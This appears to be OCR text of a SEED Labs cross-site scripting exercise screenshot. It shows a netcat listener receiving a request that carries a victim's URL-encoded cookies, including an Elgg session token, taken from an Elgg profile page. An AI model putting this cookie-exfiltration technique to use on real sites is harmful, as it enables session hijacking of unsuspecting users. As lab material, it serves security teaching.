 Activities
Terminal
Apr 5 22:23
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[04/05/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 41200
GET /?c=__gsas%3DID%3D96ef0fb51bafe5ea%3AT%3D1742847618%3ART%3D1742847618%3AS%3DALNI_MZ9_WE9KWj6g7Y9Dekrgw_3JgHQWg%3B%20pvisitor%3D9d0f38fb-b
459-4012-a278-7bdfbc4e6ec6%3B%20Elgg%3D5gdaehnmh9efp7msa0c3tu8ak7 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby